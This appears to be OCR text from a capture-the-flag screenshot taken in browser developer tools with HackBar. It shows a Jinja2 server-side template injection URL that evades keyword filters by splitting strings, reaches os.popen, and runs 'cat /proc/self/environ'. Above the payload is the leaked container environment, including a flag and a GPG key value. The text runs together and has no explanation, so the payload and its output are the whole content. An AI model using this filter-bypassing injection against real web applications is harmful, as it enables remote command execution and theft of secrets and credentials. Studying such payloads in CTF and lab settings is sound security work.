 Hi, HOSTNAME=5f793b93e80dSHLVL=0HOME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568WERKZEUG_SERVER_FD=3PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
binGZCTF_FLAG=flag{073db45e-722f-4b7b-a266-ffb324623046}LANG=C.UTF-8PYTHON_VERSION=3.8.20PWD=/appGZCTF_TEAM_ID=295
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
Split URL
Execute
http://ctf.yoomitech.com:32997/shell?name={%print((()|attr('_''_class_''_')|attr('_''_mro_''_')|
attr('_''_getitem_''_')(1)|attr('_''_subclasses_''_')()|attr('_''_getitem_''_')(132)|attr('_''_init_''_')|
attr('_''_globals_''_')|attr('_''_getitem_''_')('po''pen')('cat /proc/self/environ')|attr('re''ad')()))%}